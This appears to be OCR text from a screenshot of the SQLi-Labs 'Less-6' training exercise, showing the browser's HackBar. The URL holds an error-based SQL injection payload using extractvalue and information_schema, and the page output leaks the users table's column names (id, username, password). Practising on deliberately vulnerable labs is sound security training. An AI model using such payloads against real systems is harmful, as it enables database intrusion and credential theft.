 Welcome Dhakkan
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://45.32.113.109:44697/Less-6/?
id=1" and extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name='users')))--+